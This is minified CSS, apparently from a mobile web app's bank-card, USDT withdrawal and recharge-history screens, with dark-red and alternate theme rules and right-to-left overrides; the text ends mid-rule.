.disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .van-button--disabled[data-v-16a10a4b]{opacity:inherit}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem;line-height:1.06rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.81rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addUSDT__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{box-sizing:border-box;height:1.88rem;display:flex;justify-content:space-between;align-items:center;border-radius:.38rem;background:#3d0208;padding:0 .31rem 0 .75rem}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{border:none;width:calc(var(--app-width) - 2.5rem);font-size:.75rem;background:#3d0208;color:#fff}.addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .chooseBank__container .search img[data-v-16a10a4b]{width:1.25rem;height:1.38rem}.addBankCard__container .chooseBank__container .chooseBank__container-content[data-v-16a10a4b]{margin-top:1.88rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items[data-v-16a10a4b]{display:flex;flex-direction:column;color:#fff;padding-bottom:.69rem}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .corner_mark[data-v-16a10a4b]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title[data-v-16a10a4b]{display:flex;align-items:center;justify-content:flex-start}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title img[data-v-16a10a4b]{width:1.88rem;height:auto;margin:0 1.25rem 0 0}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item .chooseBank__container-content-items__title span[data-v-16a10a4b]{word-break:break-all;white-space:pre-wrap}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active[data-v-16a10a4b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .active span[data-v-16a10a4b]{color:#fdd132!important}body:not([theme=theme1]) .addBankCard__container[data-v-16a10a4b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .addBankCard__container .bottom[data-v-16a10a4b]{background:var(--main-color-5)}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items>div[data-v-16a10a4b]:first-of-type{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item[data-v-16a10a4b]{color:var(--main-color-1);background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active[data-v-16a10a4b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .chooseBank__container-content .chooseBank__container-content-items .chooseBank__container-content-items__item.active span[data-v-16a10a4b]{color:var(--main-color-1)!important}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search[data-v-16a10a4b]{background:var(--main-color-9)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]{background:transparent;color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .chooseBank__container .search input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}.urPKStyle .chooseBank__container .search[data-v-16a10a4b]{padding:0 .75rem 0 .31rem}.urPKStyle .chooseBank__container-content-items__title span[data-v-16a10a4b]{margin-right:.31rem}.urPKStyle .addBankCard__container-content-item .label .icon[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{margin-right:0!important;margin-left:.38rem}.urPKStyle .addBankCard__container-content-top img[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-top img[data-v-16a10a4b]{margin-right:0!important;margin-left:.54rem}.urPKStyle .input-mobile[data-v-16a10a4b]{direction:rtl}.urPKStyle .underscores[data-v-16a10a4b]{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:none!important;border-left:1px solid #f27b87;padding-left:.5rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-left:1px solid var(--main-color-1)}.deco_top[data-v-caa9377b]{background-color:#7a000de6;width:100%;height:2.13rem}.checked-color[data-v-caa9377b]{color:#3d0208}.check-color[data-v-caa9377b]{color:#be6d74}.bankCard__container[data-v-caa9377b]{padding:.25rem 1rem 0;font-weight:400;color:#fff;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.bankCard__container .bankCard__container-content .bankCard__container-content__item[data-v-caa9377b]{margin-top:1rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid[data-v-caa9377b]{padding:.88rem 1rem;gap:.5rem;display:flex;flex-direction:column}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line[data-v-caa9377b]{display:flex;line-height:1.06rem;font-size:.88rem;background:rgba(0,0,0,.2);padding:.56rem .75rem .63rem;border-radius:.13rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#be6d74;width:45%;font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff;width:calc(55% - 1.25rem);font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .name[data-v-caa9377b]{word-break:break-all;flex-grow:1}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fdd132!important}.bankCard__container .USDT__container-content[data-v-caa9377b]{margin-top:1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden;display:flex;flex-direction:column}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content[data-v-caa9377b]{display:flex;flex-direction:column;gap:.38rem;padding:.88rem 1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content-row[data-v-caa9377b]{display:flex;gap:.56rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{min-width:3.25rem;display:flex;justify-content:center;align-items:center;background:rgba(255,255,255,.35);border-radius:.13rem;padding:1.31rem .69rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top div[data-v-caa9377b]{display:flex;align-items:center;height:100%;color:#fff;font-size:1.25rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top img[data-v-caa9377b]{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;width:1.88rem;height:1.88rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid[data-v-caa9377b]{display:flex;flex-direction:column;align-items:left;gap:.5rem;flex:1}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid span[data-v-caa9377b]{color:#fff;font-size:.75rem;line-height:1.25rem;font-weight:400;background-color:#0003;padding:.63rem .75rem;border-radius:.13rem;word-break:break-word}.bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],.bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fee27a}.bankCard__container .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.63rem}.bankCard__container .addWithdrawType .addWithdrawType-top img[data-v-caa9377b]{width:1.25rem;height:1.25rem;margin-right:.56rem}.bankCard__container .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:#fee27a;font-size:.88rem}.bankCard__container .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1);font-weight:400;font-size:.75rem;margin-bottom:.69rem}.bankCard__container .ar-1px-t[data-v-caa9377b],.bankCard__container .ar-1px-b[data-v-caa9377b],.bankCard__container .ar-1px-tb[data-v-caa9377b],.bankCard__container .ar-1px-rb[data-v-caa9377b],.bankCard__container .ar-1px-l[data-v-caa9377b],.bankCard__container .ar-1px-r[data-v-caa9377b]{position:relative}.bankCard__container .raio-text[data-v-caa9377b]{color:#be6d74}[data-v-caa9377b] .van-radio__icon{display:flex;align-items:center;gap:.63rem;font-size:.75rem}[data-v-caa9377b] .van-dialog{top:50%}[data-v-caa9377b] .van-dialog .van-hairline--top:after{display:none}[data-v-caa9377b] .van-dialog .van-dialog__confirm{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .deco_top[data-v-caa9377b]{background-color:var(--main-color-3)}body:not([theme=theme1]) .check-color[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container[data-v-caa9377b]{background:transparent}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:var(--main-color-7)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .raio-text[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{background:rgba(0,0,0,.2)}.urPKStyle .addWithdrawType-top img[data-v-caa9377b]{margin-right:0!important;margin-left:.56rem}.urPKStyle .USDT__container-content__card-top img[data-v-caa9377b]{margin-left:.19rem}.rechargeh__container[data-v-85bccc24]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-85bccc24]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-85bccc24]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-85bccc24]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-85bccc24]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-85bccc24]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-85bccc24]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-85bccc24]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-85bccc24]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-85bccc24]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-85bccc24]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container[data-v-85bccc24]{margin:.31rem .94rem 0;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header[data-v-85bccc24]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_amount[data-v-85bccc24]{font-size:.75rem;color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_order_no[data-v-85bccc24]{display:flex;align-items:center;font-size:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info_header .record__main-info_order_no img[data-v-85bccc24]{height:.94rem;margin-left:.31rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info[data-v-85bccc24]{display:flex;align-items:end;padding-bottom:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_date[data-v-85bccc24]{width:30%;display:flex;align-items:center;font-size:.63rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_date img[data-v-85bccc24]{width:1.38rem;height:1.38rem;margin-right:.13rem}.rechargeh__container .infiniteScroll 